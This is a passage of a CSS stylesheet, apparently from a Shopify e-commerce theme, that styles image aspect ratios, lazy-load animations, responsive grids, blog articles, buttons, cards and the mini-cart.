.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

